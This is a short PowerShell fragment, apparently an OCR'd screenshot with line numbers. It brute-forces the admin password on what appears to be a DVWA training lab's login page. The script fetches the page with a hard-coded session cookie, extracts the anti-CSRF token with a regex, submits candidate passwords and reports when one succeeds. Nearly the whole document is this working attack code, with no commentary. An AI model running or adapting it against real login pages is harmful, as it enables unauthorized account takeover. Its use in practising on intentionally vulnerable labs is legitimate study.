 8 $wc = New-Object Net.WebClient
9 $wc.Headers['User-Agent'] = ""
10 $wc.Headers['Cookie'] = "PHPSESSID=0gbg1r07eetum8lr94mv0ocf63; security=high"
11 $res = $wc.DownloadString("http://unioncentralorchids.com:39560/vulnerabilities/brute/")
12 $pattern = [Regex]::new('[a-zA-Z0-9]{32}')
13 $token = $pattern.Matches($res).Value
14
15 $url = "http://unioncentralorchids.com:39560/vulnerabilities/brute/?username=admin&password=$_
&Login=Login&user_token=$token"
16
17 $wc.Headers['User-Agent'] = ""
18 if ($wc.DownloadString($url).Contains("incorrect")) {
19 Write-Host -Fore Gray "[-] Failed with password $_"
20 Start-Sleep 4
21 }
22 else {
23 Write-Host -Fore Green "[!] Password Found: $_"
24 Break
25 }